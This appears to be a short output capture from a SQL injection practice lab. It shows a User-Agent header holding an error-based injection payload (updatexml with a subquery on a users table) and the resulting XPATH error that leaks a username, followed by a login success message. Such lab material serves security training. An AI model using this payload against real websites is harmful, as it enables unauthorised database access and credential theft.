 Your IP ADDRESS is: 192.168.193.1
Your User Agent is: ',updatexml(1,concat(0x23,(select username from users limit 0,1),0x23),1)) #
XPATH syntax error: '#Dumb#'
SUCCESSFULLY
LOGGED IN